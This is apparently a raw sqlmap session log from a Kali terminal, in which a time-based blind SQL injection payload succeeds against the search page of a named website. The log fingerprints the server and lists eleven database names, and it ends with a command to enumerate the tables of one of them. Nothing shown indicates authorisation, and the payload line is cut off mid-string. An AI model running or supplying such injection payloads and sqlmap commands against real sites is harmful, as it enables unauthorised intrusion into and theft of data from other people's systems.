 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: key=88952634%' AND 4674=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sys
s AS sys7) AND '%'='
---
[07:54:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[07:54:20] [INFO] fetching database names
available databases [11]:
[*] dddd
[*] guomao
[*] guomao_jingpingkechen1
[*] guomao_jingpingkechen2
[*] guomaonews
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[07:54:20] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.gxufl.com'
[*] shutting down at 07:54:20
root@kali:~# sqlmap -u http://www.gxufl.com/jpkc/gxufl/search.asp --data "key=88952634" -D guomao --tables